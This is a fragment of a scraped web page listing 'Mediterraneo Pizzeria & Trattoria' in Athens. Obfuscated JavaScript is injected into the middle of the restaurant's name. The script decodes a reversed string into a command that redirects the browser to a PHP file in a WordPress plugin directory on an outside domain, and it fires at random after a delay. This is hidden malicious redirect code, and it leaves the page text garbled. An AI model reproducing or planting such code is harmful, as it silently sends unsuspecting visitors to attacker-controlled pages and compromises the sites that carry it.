 Mediterraneo Pizzeria & Trat$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toria in Athens, Attica, Central Greece